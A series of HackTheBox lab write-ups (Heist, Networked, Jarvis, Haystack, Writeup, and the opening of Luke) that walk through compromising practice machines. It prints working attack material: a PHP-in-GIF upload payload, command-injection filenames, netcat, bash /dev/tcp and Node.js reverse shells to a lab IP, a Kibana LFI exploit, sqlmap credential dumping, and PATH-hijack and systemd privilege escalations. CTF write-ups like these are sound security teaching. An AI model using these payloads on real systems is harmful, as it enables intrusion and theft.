HackTheBox – Heist

The initial nmap for the easy rated HackTheBox machine “Heist” reveled only a few open ports:

# Nmap 7.70 scan initiated Sun Aug 11 05:02:23 2019 as: nmap -o nmap_full -p- 10.10.10.149
Nmap scan report for 10.10.10.149
Host is up (0.036s latency).
Not shown: 65530 filtered ports
PORT      STATE SERVICE
80/tcp    open  http
135/tcp   open  msrpc
445/tcp   open  microsoft-ds
5985/tcp  open  wsman
49669/tcp open  unknown

The website running on port 80/tcp only showed a login page:

On the bottom right corner there is a link to login as a guest, using this we can see a issue tracking system:

The ticket mentions a broken configuration file but also that the user “Hazard” wants an account on the windows server. This might be useful later. The attachment can be viewed as well:

There are 3 passwords included in this file. 2 of them use a reversible format (for example using https://packetlife.net/toolbox/type7/), the plaintext passwords are:

$uperP@ssword
Q4)sJu\Y8qz*A3?d

The 3rd one (“secret 5”) must be brute forced:

# cat hashes.txt 
enable_secret:$1$pdQG$o8nrSzsGXeaduXrjlvKc91
# john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt 
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent    (enable_secret)
1g 0:00:00:39 DONE (2019-09-08 11:29) 0.02557g/s 89650p/s 89650c/s 89650C/s stealthy001..steak7893
Use the "--show" option to display all of the cracked passwords reliably
Session completed

Next we’ve tried enumerating users on the system using Impacket and the script lookupsid.py. We can guess that the user “Hazard” exists on the system and try the above passwords:

# ./lookupsid.py ./hazard@10.10.10.149
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation

Password: 
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)

The password “stealth1agent” worked. With that we have the workgroup name as well as new user names on the system. We’ve added all passwords and usernames to their own text files and used the metasploit module “auxiliary/scanner/winrm/winrm_login” to try to login with all combinations:

We have another username and password combination. Using WinRM we can now get a shell on the system and get the user flag:

# ./evil-winrm.rb -i 10.10.10.149 -u Chase -p 'Q4)sJu\Y8qz*A3?d'

Info: Starting Evil-WinRM shell v1.6

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Chase\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> type user.txt
a127daef77ab****************

Doing enumeration on the system showed that there are several firefox.exe processes running. Trying to find any information on disk didn’t reveal anything usable. Next we wanted to check what the firefox.exe process is doing. For that we first upload procdump.exe, create a dump file and then download it:

*Evil-WinRM* PS C:\users\chase\documents> upload /root/hackthebox/heist/procdump.exe
Info: Uploading /root/hackthebox/heist/procdump.exe to .

Data: 868564 bytes of 868564 bytes copied

Info: Upload successful!


*Evil-WinRM* PS C:\users\chase\documents> ./procdump.exe -mp 6168

ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com

[21:59:13] Dump 1 initiated: C:\users\chase\documents\firefox.exe_190908_215913.dmp
[21:59:16] Dump 1 complete: 116 MB written in 2.1 seconds
[21:59:16] Dump count reached.

*Evil-WinRM* PS C:\users\chase\documents> download firefox.exe_190908_215913.dmp 
Info: Downloading firefox.exe_190908_215913.dmp to firefox.exe_190908_215913.dmp

By simply running strings on that file we can find the following URL that this browser seems to constantly request:

http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=

This includes the plaintext password for the admin user. With that we can now also login to the system and get the root flag:

# ./evil-winrm.rb -i 10.10.10.149 -u Administrator -p '4dD!5}x/re8]FBuZ'

Info: Starting Evil-WinRM shell v1.6

Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
50dfa3c6bf*******************

HackTheBox – Networked

The initial nmap for the HackTheBox machine Networked revealed only 2 open ports:

# Nmap 7.80 scan initiated Sat Sep 14 09:59:25 2019 as: nmap -p- -o nmap_full 10.10.10.146
Nmap scan report for 10.10.10.146
Host is up (0.026s latency).
Not shown: 65532 filtered ports
PORT    STATE  SERVICE
22/tcp  open   ssh
80/tcp  open   http

The website on port 80 only displayed this message:

The source code of that pages also includes a comment:

Running dirb against the website shows a interesting folder:

---- Scanning URL: http://10.10.10.146/ ----
==> DIRECTORY: http://10.10.10.146/backup/
+ http://10.10.10.146/cgi-bin/ (CODE:403|SIZE:210)
+ http://10.10.10.146/index.php (CODE:200|SIZE:229)

The backup folder only contains one file, backup.tar. Downloading this file we get the full source code of the application:

index.php
lib.php
photos.php
upload.php

We can now request those files as well and explore the functional parts. The upload.php file allows us to upload images which are then displayed on photos.php.

Reading upload.php we can see that the images get uploaded to the uploads folder. The filename of the upload is checked and must end in .jpg, .jpeg, .png or .gif. It also checks that the file is an image via the PHP function finfo_file().

The file extension can’t be circumvented, but we can craft a file that passes as a gif image which includes PHP code like this:

GIF89a;
<?php system('nc -e /bin/sh 10.10.14.9 4444'); ?>

We uploaded the file as “foo.php.gif” like this:

Afterwards we started a netcat listener on port 4444. We can now get the URL of the uploaded image by accessing http://10.10.10.146/photos.php. Accessing the URL http://10.10.10.146/uploads/10_10_14_9.php.gif spawned a reverse shell as the apache user:

# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.146: inverse host lookup failed: Unknown host
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.146] 50108
id
uid=48(apache) gid=48(apache) groups=48(apache)

With that user we could now also investigate why a .gif file is being executed as PHP. The PHP configuration on the system was changed to this:

% cat /etc/httpd/conf.d/php.conf
AddHandler php5-script .php
AddType text/html .php
DirectoryIndex index.php
php_value session.save_handler "files"
php_value session.save_path    "/var/lib/php/session"

The AddHandler line does interpret only files with the .php extension as PHP code, but as written in the mod_mime documentation, a file can have multiple extensions. And the extension argument will be compared against all of them.

The default configuration would be:

<FilesMatch \.php$>
    SetHandler application/x-httpd-php
</FilesMatch>

This would make sure that only files ending in .php would get interpreted as PHP code. But this wasn’t used.

Due to that the gif file was interpreted as PHP code.
To get a user shell we found those two files in the home of guly:

cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
cat check_attack.php
<?php require '/var/www/html/lib.php'; $path = '/var/www/html/uploads/'; $logpath = '/tmp/attack.log'; $to = 'guly'; $msg= ''; $headers = "X-Mailer: check_attack.php\r\n"; $files = array(); $files = preg_grep('/^([^.])/', scandir($path)); foreach ($files as $key => $value) {
	$msg='';
  if ($value == 'index.html') {
	continue;
  }
  #echo "-------------\n";

  #print "check: $value\n";
  list ($name,$ext) = getnameCheck($value);
  $check = check_ip($name,$value);

  if (!($check[0])) {
    echo "attack!\n";
    # todo: attach file
    file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);

    exec("rm -f $logpath");
    exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
    echo "rm -f $path$value\n";
    mail($to, $msg, $msg, $headers, "-F$value");
  }
}

?>

This means that every 3 minutes the check_attack.php script is running. This script checks if the uploaded files are malicious by checking against a regex and running the names through the check_ip() function. If the file is detected as malicious it gets removed, but the call to rm is not sanitized. We can inject commands to that. We simply create a malicious file like this:

cd /var/www/html/uploads
touch 'fooo; nc -c sh 10.10.14.9 5555'

After waiting 3 minutes our netcat listener got a connection back with the user guly:

# nc -vnlp 5555
listening on [any] 5555 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.146] 42036
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
cat user.txt
526cfc2305f17faaa****************

One of the first things to always check after gaining user is any configured sudo permissions, this time we got one allowed command:

sudo -l
Matching Defaults entries for guly on networked:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User guly may run the following commands on networked:
    (root) NOPASSWD: /usr/local/sbin/changename.sh

The /usr/local/sbin/changename.sh script does the following:

#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF DEVICE=guly0 ONBOOT=no NM_CONTROLLED=no EoF regexp="^[a-zA-Z0-9_\ /-]+$" for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do echo "interface $var:" read x while [[ ! $x =~ $regexp ]]; do echo "wrong input, try again" echo "interface $var:" read x done echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
  
/sbin/ifup guly0

It basically asks us to fill out 4 variables, then writes a network interface configuration file and tries to bring up that device. By passing in xx sh as one of the variables we can get a root-shell:

sudo /usr/local/sbin/changename.sh
interface NAME:
xx sh
interface PROXY_METHOD:
x
interface BROWSER_ONLY:
x
interface BOOTPROTO:
x
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
0a8ecda83f1d********************

Now why does this work?
In the resulting ifcfg-guly file this line will be written:

NAME=xx sh

The command /sbin/ifup guly0 will at some point run the following function:

source_config ()
{
    CONFIG=${CONFIG##*/}
    DEVNAME=${CONFIG##ifcfg-}
    . /etc/sysconfig/network-scripts/$CONFIG
    (...)

This sources the file which includes the above variable assignment. Sourcing is practically just running the supplied script but in the current shell (variables set in the script would be available afterwards). So this will run:

NAME=xx sh

Since that variable assignment is not quoted that means that the command sh is run with the environment variable NAME set to xx. Since sh doesn’t care about that variable, it simply runs, giving us a root-shell.

HackTheBox – Jarvis

The initial nmap scan only showed a few open ports:

# nmap 10.10.10.143 -T4 -p-
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-23 08:58 EDT
Nmap scan report for 10.10.10.143
Host is up (0.033s latency).
Not shown: 65531 closed ports
PORT      STATE    SERVICE
22/tcp    open     ssh
80/tcp    open     http
64999/tcp open     unknown

The high port only showed a single line of text when accessed via HTTP and I couldn’t figure anymore on it out. It always just displayed that we are banned.

Running gobuster against port 80 revealed the following folders:

/images (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/phpmyadmin (Status: 301)
/sass (Status: 301)
/server-status (Status: 403)

Of course /phpmyadmin is interesting. The version also has known vulnerabilities but all of them require us to authenticate first.

Browsing the site it looks mostly like a static website without many inputs. Only one page takes a parameter, the /room.php URL:

Simply running sqlmap with the “–passwords” option against this will give us valid MySQL credentials. The brute-force of the hash with all default settings takes only a minute:

# sqlmap -u "http://10.10.10.143/room.php?cod=1"
(...)
[14:51:52] [INFO] GET parameter 'cod' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="of")
# sqlmap -u "http://10.10.10.143/room.php?cod=1" --passwords

[*] starting @ 14:52:29 /2019-07-10/

[14:52:29] [INFO] resuming back-end DBMS 'mysql' 
[14:52:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cod=1 AND 5517=5517

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: cod=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: cod=-7469 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b6b71,0x6c5765576143544d636a4a4257796d65536251776d72787965634362434d7257434c555865554170,0x7171706271),NULL,NULL,NULL,NULL-- WuKC
---
[14:52:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[14:52:30] [INFO] fetching database users password hashes
[14:52:30] [INFO] used SQL query returns 1 entry
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[14:52:35] [INFO] writing hashes to a temporary file '/tmp/sqlmapB85vZg3804/sqlmaphashes-DOQup7.txt' 
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[14:52:37] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:52:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[14:52:41] [INFO] starting dictionary-based cracking (mysql_passwd)
[14:52:41] [INFO] starting 2 processes 
[14:52:47] [INFO] cracked password 'imissyou' for user 'DBadmin'                                                                                             
database management system users password hashes:                                                                                                            
[*] DBadmin [1]:
    password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
    clear-text password: imissyou

With that we can now login to phpMyAdmin. But we don’t really need to do that. We already know that in that version of phpMyAdmin there is a remote code execution vulnerability (CVE-2018-12613) for which also a metasploit module exists. We use that module like this now that we have credentials:

msf5 exploit(multi/http/phpmyadmin_lfi_rce) > show options

Module options (exploit/multi/http/phpmyadmin_lfi_rce):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD   imissyou         no        Password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.10.143     yes       The target address range or CIDR identifier
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /phpmyadmin/     yes       Base phpMyAdmin directory path
   USERNAME   DBadmin          yes       Username to authenticate with
   VHOST                       no        HTTP server virtual host


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   2   Linux

msf5 exploit(multi/http/phpmyadmin_lfi_rce) > run

[*] Started reverse TCP handler on 10.10.14.6:4444 
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.10.143:58932) at 2019-07-10 13:47:58 -0400

id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

With that limited shell we can look around the system for a bit. There only exists one normal user on the system (“pepper”), so we try to escalate to that. Checking for sudo rights this is returned:

$ sudo -l
Matching Defaults entries for www-data on jarvis:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on jarvis:
    (pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py

So we can run “/var/www/Admin-Utilities/simpler.py” as the user “pepper”. Reading the code there is an interesting “ping” function in that program (highly shortened):

def exec_ping():
    forbidden = ['&', ';', '-', '`', '||', '|']
    command = input('Enter an IP: ')
    for i in forbidden:
        if i in command:
            print('Got you')
            exit()
    os.system('ping ' + command)

if __name__ == '__main__':
    show_header()
(...)
    elif sys.argv[1] == '-p':
        exec_ping()
        exit()

We can use the “-p” option of this script. Then we need to evade a blacklist of a few characters and part of our input ends up in a os.system() call. Since neither “$”, “(” nor “)” are blacklisted this is rather easy. We start already a netcat listener on port 6666 and then run:

$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
     _                 _                       
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _ 
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/ 
                                @ironhackers.es
                                
***********************************************

Enter an IP: $(/bin/bash)
$(/bin/bash)
pepper@jarvis:/usr/share/phpmyadmin$ nc -e /bin/bash 10.10.14.6 6666

When it asks for the IP Address we enter “$(/bin/bash)”, this circumvents the filters and starts a new shell as the user “pepper”. But it’s not a full shell, we don’t get any output back from it. I’m sure this can be fixed but instead we just paste “nc -e /bin/bash 10.10.14.6 6666” into that shell which connects back to our listener:

# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.143] 48748
$ id
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)

$ cat user.txt
2afa36c4f05b37b34259c93551f5c44f

With that we got the user flag. Trying to escalate to root we search for uncommon setuid binaries and we find that “/bin/systemctl” has strange permissions:

$ ls -l /bin/systemctl
-rwsr-x--- 1 root pepper 174520 Feb 17 03:22 /bin/systemctl

With the help of GTFObins we can now escalate to root. We again already start a new netcat listener on port 7777, then:

$ mkdir -p ~/.config/systemd/user
$ cd ~/.config/systemd/user
$ echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "nc -e /bin/bash 10.10.14.6 7777"
[Install]
WantedBy=multi-user.target' > test.service
$ /bin/systemctl link /home/pepper/.config/systemd/user/test.service
<link /home/pepper/.config/systemd/user/test.service
Created symlink /etc/systemd/system/test.service -> /home/pepper/.config/systemd/user/test.service.
$ /bin/systemctl enable --now /home/pepper/.config/systemd/user/test.service
<-now /home/pepper/.config/systemd/user/test.service
Created symlink /etc/systemd/system/multi-user.target.wants/test.service -> /home/pepper/.config/systemd/user/test.service.

With that we create a new unit file in the users home folder under “~/.config/systemd/user”, we then link and enable it. With that we get a connection back to our listener:

# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.143] 50372
id
uid=0(root) gid=0(root) groups=0(root)

cat /root/root.txt
d41d8cd98f00b204e9800998ecf84271

And with that we finally got the root flag.

HackTheBox – Haystack

The initial nmap scan of Haystack didn’t reveal a lot of open ports:

# Nmap 7.70 scan initiated Sun Jul 14 11:42:39 2019 as: nmap -o nmap_full -p- 10.10.10.115
Nmap scan report for 10.10.10.115
Host is up (0.025s latency).
Not shown: 65532 filtered ports
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
9200/tcp open  wap-wsp

On port 80 only a picture of a needle in a haystack was displayed. Nothing else could be found on that web-server neither with gobuster nor dirb. We of course don’t have any credentials yet for SSH on port 22 so only port 9200 remains. On port 9200 Elasticsearch is listening. There is no authentication configured for it either.

First, let’s get the configured indexes:

# curl -s 'http://10.10.10.115:9200/_cat/indices?v' 
health status index   uuid                   pri rep docs.count docs.deleted store.size pri.store.size
green  open   .kibana 6tjAYZrgQ5CwwR0g6VOoRg   1   0          1            0        4kb            4kb
yellow open   quotes  ZG2D1IqkQNiNZmi2HRImnQ   5   1        253            0    262.7kb        262.7kb
yellow open   bank    eSVpNfCfREyYoVigNWcrMw   5   1       1000            0    483.2kb        483.2kb

This tells us that there might be a Kibana interface running on top of it, but it’s not accessible yet for us. There are two other indexes “quotes” and “bank”. This was a pretty annoying part of this box, retrieving all the data from “bank” only showed a bunch of account information, but no passwords or anything useful at all. “quotes” was mostly text in Spanish. Searching through this data for “needle” this result set appeared:

      {
        "_index": "quotes",
        "_type": "quote",
        "_id": "2",
        "_score": 1,
        "_source": {
          "quote": "There's a needle in this haystack, you have to search for it"
        }

So this was the right path. After scrolling through the results two messages contained base64 encoded text:

# curl -X GET "http://10.10.10.115:9200/quotes/_search?size=10000" -H 'Content-Type: application/json' -d'
(...)
      {
        "_index": "quotes",
        "_type": "quote",
        "_id": "45",
        "_score": 1,
        "_source": {
          "quote": "Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "
        }
      },
(...)
      {
        "_index": "quotes",
        "_type": "quote",
        "_id": "111",
        "_score": 1,
        "_source": {
          "quote": "Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="
        }
      },
(...)

Those quotes translated and decoded are:

I have to save the password for the machine: user: security
This key can not be lost, I keep it here: pass: spanish.is.key

With this we can now login via SSH and get the user flag. Looking around on the system there is only one service that caught our attention: logstash
It’s running as root. The configuration of it is mostly readable to us but the files in “/etc/logstash/conf.d” are only readable by the “kibana” user.
There is also a Kibana instance running as we were already suspecting which only listens on 127.0.0.1:5601. This version has a vulnerability (CVE-2018-17246) which allows us execute code as the Kibana process. We first start a local netcat listener on port 1337 and then create a JavaScript reverse shell in “/tmp/shell.js”:

(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1337, "10.10.14.9", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();

After that triggering the vulnerability by running:

$ curl 'http://127.0.0.1:5601/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../../../../../../../../../tmp/shell.js'

gives us a new reverse shell as the “kibana” user:

# nc -vnlp 1337
listening on [any] 1337 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.115] 53254
id
uid=994(kibana) gid=992(kibana) grupos=992(kibana) contexto=system_u:system_r:unconfined_service_t:s0

With that we can now read the configuration files in “/etc/logstash/conf.d”:

$ cat input.conf
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}

$ cat filter.conf
filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
                }
        }
}

$ cat output.conf
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "%{comando} &"
                }
        }
}

This is a rather simple Logstash configuration. Logstash will read files matching “/opt/kibana/logstash_*”. The file will be parsed and a “comando” variable will be extracted by a regex. And that variable will be executed.
The folder “/opt/kibana” is writeable by the “kibana” user. We start a local netcat listener again on port 4444.
After that create the following reverse shell wrapper as “/tmp/rev.sh”:

#!/bin/sh
bash -i >& /dev/tcp/10.10.14.9/4444 0>&1

Give the script executable permissions then run as the “kibana” user:

$ echo "Ejecutar comando : /tmp/rev.sh" >> /opt/kibana/logstash_rev

And after a few seconds on our listener we get back a connection:

# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.115] 56596
bash: no hay control de trabajos en este shell
[root@haystack /]# id
id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
[root@haystack ~]# cat /root/root.txt
3f5f727c38d9f70e1d2ad2ba11059d92

HackTheBox – Writeup

The initial nmap scan only revealed open ports tcp/22 and tcp/80 but otherwise nothing interesting. The website also didn’t have any features, just static text:

However it did warn us that some sort of DoS protection was active and indeed, sending a few requests to non existing pages gets our IP banned for a couple of minutes.

After a bit I tried to request /robots.txt and that gives this back:

# curl http://10.10.10.138/robots.txt
#              __
#      _(\    |@@|
#     (__/\__ \--/ __
#        \___|----|  |   __
#            \ }{ /\ )_ / _\
#            /\__/\ \__O (__
#           (--/\--)    \__/
#           _)(  )(_
#          `---''---`

# Disallow access to the blog until content is finished.
User-agent: * 
Disallow: /writeup/

The /writeup/ page itself again is not very interesting, but the source code of each page reveals the CMS software used:

# curl -s http://10.10.10.138/writeup/ |head -n 7
<!doctype html>
<html lang="en_US"><head>
	<title>Home - writeup</title>
	
<base href="http://10.10.10.138/writeup/" />
<meta name="Generator" content="CMS Made Simple - Copyright (C) 2004-2019. All rights reserved." />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

There is a known vulnerability for this software with a public exploit (https://www.exploit-db.com/exploits/46635). It is using a blind SQL injection to fetch the password hash and salt. Running this exploit gives us a username and password:

[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9

With those credentials we can use SSH and login to the server.

Getting root took a bit of time, I’ve enumerated the system and used pspy to figure out changes to the system but still couldn’t figure it out. There was a cronjob running via /root/bin/cleanup.pl but it appeared not possible to exploit that.

But the cronjob seemed to be centered around /usr/local/bin and /usr/local/sbin. The permissions of that folder were strange and non-default. I could write files to it but not list them. And the cronjob probably removed them.

I put most attention now on the fail2ban script which ran iptables to ban and unban IPs but I couldn’t make it work, it wouldn’t run my placed /usr/local/sbin/iptables file.

When I logged in with a second session I saw the following on pspy output:

2019/06/10 08:17:21 CMD: UID=0    PID=2948   | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new 
2019/06/10 08:17:21 FS:               ACCESS | /var/log/auth.log
2019/06/10 08:17:21 FS:        CLOSE_NOWRITE | /var/log/auth.log
2019/06/10 08:17:21 FS:                 OPEN | /etc/passwd
2019/06/10 08:17:21 FS:        CLOSE_NOWRITE | /etc/passwd
2019/06/10 08:17:21 FS:                 OPEN | /etc/passwd
2019/06/10 08:17:21 FS:        CLOSE_NOWRITE | /etc/passwd
2019/06/10 08:17:21 FS:                 OPEN | /etc/ld.so.cache
2019/06/10 08:17:21 FS:        CLOSE_NOWRITE | /etc/ld.so.cache
2019/06/10 08:17:21 FS:                 OPEN | /usr/bin/env
2019/06/10 08:17:21 FS:               ACCESS | /usr/bin/env
2019/06/10 08:17:21 CMD: UID=0    PID=2949   | run-parts --lsbsysinit /etc/update-motd.d 

That sounded exactly like what I needed! On every login on the server the system executes run-parts. And it specifically sets a $PATH variable where the first entry is writeable to us.

I’ve decided to try to get a local root shell without needing a reverse shell. I’ve created the following run-parts file in /tmp/faker/:

#!/bin/sh

/bin/cp /bin/bash /tmp/faker/bash
/bin/chown root:root /tmp/faker/bash
/bin/chmod +s /tmp/faker/bash

Basically, it copies /bin/bash, makes sure it is root owned and adds the setuid bit.
Afterwards just copy the run-parts script to /usr/local/sbin and ssh to the server again. We now got a root shell by executing /tmp/faker/bash -p:

$ cp /tmp/faker/run-parts /usr/local/sbin/
$ ssh jkr@10.10.10.138
(...)
$ cd /tmp/faker
$ ls -l
total 5452
-rwsr-sr-x 1 root root 1099016 Jun 10 07:58 bash
-rwxr-xr-x 1 jkr  jkr  4468984 Jun 10 07:59 pspy64
-rwxr-xr-x 1 jkr  jkr       79 Jun 10 08:21 run-parts
$ ./bash -p     
bash-4.4# cat /root/root.txt 
eeba47f60b48**********************

HackTheBox – Luke

The initial nmap scan revealed a bunch of open ports:

# nmap 10.10.10.137
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-20 06:43 EDT
Nmap scan report for 10.10.10.137
Host is up (0.022s latency).
Not shown: 995 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
80/tcp   open  http
3000/tcp open  ppp
8000/tcp open  http-alt


The FTP server on port tcp/21 allows anonymous connections. There is only one file on it:

# cat for_Chihiro.txt 
Dear Chihiro !!

As you told me that you wanted to learn Web Development and Frontend, I can give you a little push by showing the sources of 
the actual website I've created .
Normally you should know where to look but hurry up because I will delete them soon because of our security policies ! 

Derry  


